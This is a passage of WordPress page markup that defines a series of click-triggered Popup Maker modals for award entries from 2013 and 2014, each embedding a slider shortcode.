data-popmake="{&quot;id&quot;:1248,&quot;slug&quot;:&quot;award-2013-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1248" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=62]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1246" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1246,&quot;slug&quot;:&quot;award-2013-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1246" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=61]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1244" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1244,&quot;slug&quot;:&quot;award-2013-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1244" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=60]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1242" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1242,&quot;slug&quot;:&quot;award-2013-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1242" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=59]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1240" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1240,&quot;slug&quot;:&quot;award-2013-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1240" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=58]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1150" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1150,&quot;slug&quot;:&quot;award-2014-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1150" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=57]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1148" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1148,&quot;slug&quot;:&quot;award-2014-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1148" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=56]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1146" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1146,&quot;slug&quot;:&quot;award-2014-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1146" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=55]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1144" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1144,&quot;slug&quot;:&quot;award-2014-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1144" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=54]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1142" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1142,&quot;slug&quot;:&quot;award-2014-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1142" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=53]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1140" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1140,&quot;slug&quot;:&quot;award-2014-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1140" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=52]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1138" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1138,&quot;slug&quot;:&quot;award-2014-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1138" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=51]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1136" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1136,&quot;slug&quot;:&quot;award-2014-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1136" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=50]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-888" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:888,&quot;slug&quot;:&quot;award-2018-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center 